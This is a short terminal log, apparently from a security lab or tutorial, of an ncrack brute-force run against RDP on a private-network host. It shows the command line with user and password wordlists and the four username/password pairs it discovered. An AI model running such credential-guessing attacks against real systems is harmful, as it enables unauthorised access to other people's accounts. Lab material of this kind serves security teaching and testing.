 root@kali:~# ncrack -vv -U user.lst -P password.lst 192.168.200.128:3389
Starting Ncrack 0.4ALPHA ( http://ncrack.org ) at 2014-01-01 23:17 EST
rdp://192.168.200.128:3389 Valid credentials, however, another user is currently
logged on.
Discovered credentials on rdp://192.168.200.128:3389 'admin' 'admin123'
rdp://192.168.200.128:3389 Valid credentials, however, another user is currently
logged on.
Discovered credentials on rdp://192.168.200.128:3389 'rwbeggs' 'darkstar'
rdp://192.168.200.128:3389 Valid credentials, however, another user is currently
logged on.
Discovered credentials on rdp://192.168.200.128:3389 'DigitalDefence' 'darkstar'
rdp://192.168.200.128:3389 Valid credentials, however, another user is currently
logged on.
Discovered credentials on rdp://192.168.200.128:3389 'mfarrell' 'daisyduke'
rdp://192.168.200.128:3389 finished.
Discovered credentials for rdp on 192.168.200.128 3389/tcp:
192.168.200.128 3389/tcp rdp: 'admin' 'admin123'
192.168.200.128 3389/tcp rdp: 'rwbeggs' 'darkstar'
192.168.200.128 3389/tcp rdp: 'DigitalDefence' 'darkstar'
192.168.200.128 3389/tcp rdp: 'mfarrell' 'daisyduke'
Ncrack done: 1 service scanned in 1669.37 seconds.
Probes sent: 21950 | timed-out: 13 | prematurely-closed: 0
Ncrack finished.